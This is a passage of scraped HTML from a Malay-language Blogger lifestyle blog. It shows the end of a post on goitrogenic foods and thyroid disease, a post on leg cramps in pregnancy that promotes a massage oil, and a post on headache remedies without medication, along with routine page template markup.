justify;"><br /></div><div style="text-align: justify;">1. <i>Goitrins</i></div><div style="text-align: justify;">2. <i>Thiocyanates</i></div><div style="text-align: justify;">3. <i>Flavonoids</i></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Makanan yang mengandungi goitrogens adalah seperti;&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>CRUCIFEROUS VEGETABLES (TIDAK DITERJEMAHKAN SEBAGAI SAYUR-SAYURAN SALIB)</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bok choy</div><div style="text-align: justify;">Broccoli</div><div style="text-align: justify;">Brussels sprouts</div><div style="text-align: justify;">Cabbage / kobis</div><div style="text-align: justify;">Cauliflower / kobis bunga</div><div style="text-align: justify;">Collard greens</div><div style="text-align: justify;">Horseradish</div><div style="text-align: justify;">Kale</div><div style="text-align: justify;">Kohlrabi</div><div style="text-align: justify;">Mustard greens</div><div style="text-align: justify;">Rapeseed</div><div style="text-align: justify;">Rutabagas</div><div style="text-align: justify;">Spinach / sawi</div><div style="text-align: justify;">Swedes</div><div style="text-align: justify;">Turnips / lobak putih</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>FRUITS AND STARCHY PLANTS (BUAH DAN SAYUR BERKANJI)</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bamboo shoots / rebung</div><div style="text-align: justify;">Cassava</div><div style="text-align: justify;">Corn / jagung</div><div style="text-align: justify;">Lima beans</div><div style="text-align: justify;">Linseed</div><div style="text-align: justify;">Millet</div><div style="text-align: justify;">Peaches</div><div style="text-align: justify;">Peanuts</div><div style="text-align: justify;">Pears</div><div style="text-align: justify;">Pine nuts</div><div style="text-align: justify;">Strawberries</div><div style="text-align: justify;">Sweet potatoes</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>SOY-BASED FOODS (MAKANAN BERASASKAN SOYA)</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tofu</div><div style="text-align: justify;">Tempeh / Tempe</div><div style="text-align: justify;">Edamame</div><div style="text-align: justify;">Soy milk / susu soya</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div style="text-align: center;"><img alt="Makanan untuk pesakit tiroid." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdzVFOL46tGPEGSWaqzoDWieeigXCXfUXPn-ksuQ1Wtp9aP9thQIGeQFXWfZnpi15PmI-nRbH-3irghJvTDXyjHhz6PHBLtXdygMpkg9UAjkYzucBUYWDnKhfcazieYmAekt2eAl3eHBhM/s16000/1640447033151967-1.png" title="Makanan untuk pesakit tiroid." /></div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdzVFOL46tGPEGSWaqzoDWieeigXCXfUXPn-ksuQ1Wtp9aP9thQIGeQFXWfZnpi15PmI-nRbH-3irghJvTDXyjHhz6PHBLtXdygMpkg9UAjkYzucBUYWDnKhfcazieYmAekt2eAl3eHBhM/s1600/1640447033151967-1.png" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Namun macam yang dah disebutkan tadi, PENYAKIT TIROID ADALAH PELBAGAI.&nbsp; Faktor pemakanan termasuklah pengambilan iodin dan goitrogen adalah penting bagi penyakit ENDEMIK GOITER atau IODIN DEFICIENCY DISEASE (IDD) atau Penyakit Kekurangan Iodin.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">IDD atau Penyakit Kekurangan Iodin adalah bengkak tiroid (goiter) beserta hipotirodisma yang disebabkan oleh kekurangan iodin dalam diet masyarakat. Biasanya ia terjadi dalam kalangan mereka yang tinggal di pedalaman dan pergunungan di mana makanan laut yang kaya dengan iodin tidak sampai ke pinggan mereka.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Penyakit IDD mungkin lebih sukar dibasmi walaupun garam iodin dibekalkan, sekiranya sesebuah masyarakat mengamalkan pengambilan goitrogens secara berlebihan. Oleh yang demikian, mereka yang menghidap penyakit tiroid. Selain daripada IDD atau HIPOTIROIDISMA atau GOITER disebabkan oleh kekurangan zat iodin, maka mereka adalah tak terkesan dengan makanan yang disenaraikan di atas.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jadi mengapa nak bersusah payah berpantang makan kalau korang menghidap HIPERTIROIDISMA kerana GRAVES DISEASE dan HIPOTIROIDISMA kerana HASHIMOTO&#8217;S TIROIDITIS?&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ia disebabkan oleh antibodi tiroid yang beredar dalam pembuluh darah anda, bukannya makanan dalam perut anda yang diambil berpada-pada dan bersederhana.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Untuk mengetahui apa sebenarnya penyakit tiroid yang korang sedang hidapi, sila bertanya dengan doktor yang merawat anda.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Oh ya! Kalau korang perlu menjalani rawatan radioaktif iodin, RAI korang perlu mengelakkan makanan yang kaya dengan iodin selama kurang lebih 2 minggu sebelum rawatan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selain daripada itu, selamat menjamu selera! Moga bermanfaat.&nbsp;&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : Dr Arif Shahar (Endokrinologi)</div></div>
<script type='text/javascript'>createSnippet("summary3133458131021587441");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-15T14:00:00+08:00'>December 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3133458131021587441&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3133458131021587441&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3133458131021587441&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3133458131021587441&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3133458131021587441&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' rel='tag'>thyroid awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEgdE_jRtK2Tvg1Jdy7IfIq9t2jXifvI1Kk-n9JrVnDXFv1ajtHb8R3S6nBhmtbau0SvSVj1o-Ugrvu9ap0wX3plpm_7V7azjJ45Yag0AqdyZSxdoJpRD-r7i40ONhQbOuj-xl00t1qA_P70SHo8Orz80e5W9w5iGkSFHEgB6ZZlPuEAVY2ALdc6m-wq4Q=s72-c",'Siapa selalu kena krem masa mengandung? '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html&title=Siapa selalu kena krem masa mengandung? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html&title=Siapa selalu kena krem masa mengandung? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEgdE_jRtK2Tvg1Jdy7IfIq9t2jXifvI1Kk-n9JrVnDXFv1ajtHb8R3S6nBhmtbau0SvSVj1o-Ugrvu9ap0wX3plpm_7V7azjJ45Yag0AqdyZSxdoJpRD-r7i40ONhQbOuj-xl00t1qA_P70SHo8Orz80e5W9w5iGkSFHEgB6ZZlPuEAVY2ALdc6m-wq4Q=s16000&description=Ada pulak yang kata krem ni jadi bila  otot kaki terpaksa tampung berat badan yang berlebihan sebab rahim yang membesar jugak turut bagi  te...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html'>
Siapa selalu kena krem masa mengandung? 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-15T11:15:00+08:00'>December 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6262366759360494651'><div style="text-align: justify;">Ada pulak yang kata krem ni jadi bila&nbsp; otot kaki terpaksa tampung berat badan yang berlebihan sebab rahim yang membesar jugak turut bagi&nbsp; tekanan dari pengaliran darah dari vena utama kaki naik ke atas.&nbsp;</div><div style="text-align: justify;"><i><br /></i></div><div style="text-align: justify;"><i>This situation</i> jugak libatkan kesan hormon progesterone. Hormon ni hormon utama yang terhasil waktu mengandung, yang mana&nbsp; ini secara tak langsung bagi kesan kepada ketahanan dan kekuatan otot kaki masa mengandung.&nbsp;</div><div style="text-align: justify;"><br />Korang nak tau tak apa punca jadi krem ni? Tu dia.</div><div style="text-align: justify;"><br />1- Otot betis korang yang keletihan, nak nak pulak kalau korang sejenis yang aktif berjalan the whole day. <i>So</i>, memalam tu sebelum tidur eloklah urut urut dulu kaki tu. Baru selesa nak tidur nanti.&nbsp;&nbsp;</div><div style="text-align: justify;"><br />2- Pemilihan kasut yang korang pakai mungkin tak sesuai sebab tekanan pada urat saraf kaki boleh sebabkan kaki cepat lenguh dan krem. Lagi lagi kalau kaki korang bengkak. Uishh, lagi hazab bin sadis.&nbsp;</div><div style="text-align: justify;"><br />3- Peredaran darah yang tak lancar. So, korang kenalah rajin sikit rendam kaki dengan air panas dalam 15 minit gitu untuk lancarkan peredaran darah. Korang kena rajin bersenam gak tau.</div><div style="text-align: justify;"><br />4- Mungkin badan korang kurang garam mineral, contohnya kalsium, tak pun magnesium atau fosforus pulak terlebih-lebih. Jadinya, minum susu kenalah tu konsisten, dan jangan lupa ambil air masak secukupnya jugak.</div><div style="text-align: justify;"><br />5- Mungkin disebabkan cuaca jugak, nak nak waktu malam kan sejuk biasanya. Pastu, tidur pulak tak berselimut. <i>So</i>, kenalah beringat lepas ni.</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgdE_jRtK2Tvg1Jdy7IfIq9t2jXifvI1Kk-n9JrVnDXFv1ajtHb8R3S6nBhmtbau0SvSVj1o-Ugrvu9ap0wX3plpm_7V7azjJ45Yag0AqdyZSxdoJpRD-r7i40ONhQbOuj-xl00t1qA_P70SHo8Orz80e5W9w5iGkSFHEgB6ZZlPuEAVY2ALdc6m-wq4Q=s1128" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1124" data-original-width="1128" src="https://blogger.googleusercontent.com/img/a/AVvXsEgdE_jRtK2Tvg1Jdy7IfIq9t2jXifvI1Kk-n9JrVnDXFv1ajtHb8R3S6nBhmtbau0SvSVj1o-Ugrvu9ap0wX3plpm_7V7azjJ45Yag0AqdyZSxdoJpRD-r7i40ONhQbOuj-xl00t1qA_P70SHo8Orz80e5W9w5iGkSFHEgB6ZZlPuEAVY2ALdc6m-wq4Q=s16000" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><i>So</i>, apa nak buat kalau tetiba kena krem lagi lagi bila <i>time</i> sorang-sorang?&nbsp;</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Korang luruskan kaki pelan pelan, pastu  bengkokkan bahagian buku lali kaki dan jari-jari kaki ke arah korang. Pastikan sendi lutut semua lurus tau.&nbsp;</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Kalau boleh, <i>try</i> bongkokkan badan. Pastu, <i>try</i> capai jari kaki korang, dengan lembut dan sopan, <i>then</i> tarik jari-jari kaki perlahan-lahan.</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Tapi, kalau nak yang paling pantas nak bagi lega, sapu minyak urut moden MMG je. Sapu dan gosok perlahan-perlahan bahagian yang sakit tu, inshaAllah memang rasa lega sangat.&nbsp;</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Lepas ni, tidur kenalah berselimut ye, kalau tak nak pun pakailah stoking. Janji kaki tu tak terdedah dengan cuaca sejuk.&nbsp;</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Klik <a href="http://www.wasap.my/60173815843/nakMMG" target="_blank"><b>SINI</b></a> untuk pertanyaan dan <i>order</i>.</div></div>
<script type='text/javascript'>createSnippet("summary6262366759360494651");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-15T11:15:00+08:00'>December 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6262366759360494651&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6262366759360494651&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6262366759360494651&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6262366759360494651&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6262366759360494651&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/bisnes' rel='tag'>bisnes</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>15 November 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq2TY6Q1QrgRzpwb_ZnzZcT4iHi4Nx0KnwcZZJqvA9C3wXhAGFuoFnr78GsgfPjknh59-IsAKw-G6sJj44yL2rs1sm_vhBxGoHva4NKEsDFbXzDJIv29oP4GdgLV7pvm55-LrKaVHQ1Spa/s72-c/png_20211115_055841_0000.png",'Petua legakan sakit kepala tanpa ubat.  Jom try. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html&title=Petua legakan sakit kepala tanpa ubat.  Jom try. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html&title=Petua legakan sakit kepala tanpa ubat.  Jom try. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq2TY6Q1QrgRzpwb_ZnzZcT4iHi4Nx0KnwcZZJqvA9C3wXhAGFuoFnr78GsgfPjknh59-IsAKw-G6sJj44yL2rs1sm_vhBxGoHva4NKEsDFbXzDJIv29oP4GdgLV7pvm55-LrKaVHQ1Spa/s16000/png_20211115_055841_0000.png&description=Ada orang bila sakit kepala je cari panadol. Bila cari panadol je, bila sakit kepala. Ehh,  hihi. Ubat ni semua bukan tak, elok. Elok je dan...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html'>
Petua legakan sakit kepala tanpa ubat.  Jom try. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-15T12:00:00+08:00'>November 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1281411049956531447'><div style="text-align: justify;"><span style="font-family: inherit;">Ada orang bila sakit kepala je cari panadol. Bila cari panadol je, bila sakit kepala. Ehh,&nbsp; hihi. Ubat ni semua bukan tak, elok. Elok je dan sesetengah kes memang boleh hilangkan sakit kepala pun, tapi&nbsp;</span><span style="font-family: inherit;">kalau boleh elakkanlah makan <i>painkiller</i> atau panadol ni terlalu kerap.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><span><br /></span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><span>Korang tau tak,&nbsp; Yang ubat ni jugak boleh</span><span>&nbsp;buat kita 'ketagih', ketagih maksudnya di sini asal sakit je mesti kena ambil, <i>so</i> kalau kita</span><span>&nbsp;boleh kawal,&nbsp; kita cuba kawal.&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><span>Sebenarnya, penyebab sakit kepala adalah disebabkan oleh s</span><span>tress, l</span><span>ambat makan dan k</span><span>urang tidur. Ada ubat atau petua atau perawatan yang lebih sesuai untuk kita buat.&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-size: 18.6667px;"><br /></span></div><div style="text-align: justify;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq2TY6Q1QrgRzpwb_ZnzZcT4iHi4Nx0KnwcZZJqvA9C3wXhAGFuoFnr78GsgfPjknh59-IsAKw-G6sJj44yL2rs1sm_vhBxGoHva4NKEsDFbXzDJIv29oP4GdgLV7pvm55-LrKaVHQ1Spa/s1640/png_20211115_055841_0000.png" style="margin-left: auto; margin-right: auto;"><img alt="Petua legakan sakit kepala tanpa ubat.  Jom try." border="0" data-original-height="924" data-original-width="1640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq2TY6Q1QrgRzpwb_ZnzZcT4iHi4Nx0KnwcZZJqvA9C3wXhAGFuoFnr78GsgfPjknh59-IsAKw-G6sJj44yL2rs1sm_vhBxGoHva4NKEsDFbXzDJIv29oP4GdgLV7pvm55-LrKaVHQ1Spa/s16000/png_20211115_055841_0000.png" title="Petua legakan sakit kepala tanpa ubat.  Jom try." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Petua legakan sakit kepala tanpa ubat.&nbsp; Jom try. Gambar diubahsuai dari carian Google.&nbsp;</td></tr></tbody></table><br /></div><div style="text-align: justify;"><span style="font-family: inherit;">Ubat atau perawatan itu adalah;&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">1- Air sejuk atau air yang ada ais. Buat basuh kepala atau basuh umbul-umbul anak rambut.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;">2- Minum air suam</span></div><div style="text-align: justify;"><span style="font-family: inherit;">3- Tidur sekejap, 30 minit je pun dah cukup.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Haaa, cuba dulu baru tahu.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><span>Kredit perkongsian dari group petuadankesihatan.&nbsp;</span>&nbsp;</span></div></div>
<script type='text/javascript'>createSnippet("summary1281411049956531447");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-15T12:00:00+08:00'>November 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1281411049956531447&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1281411049956531447&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1281411049956531447&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1281411049956531447&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1281411049956531447&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/petua' rel='tag'>petua</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html'>
<script type='text/javascript'>
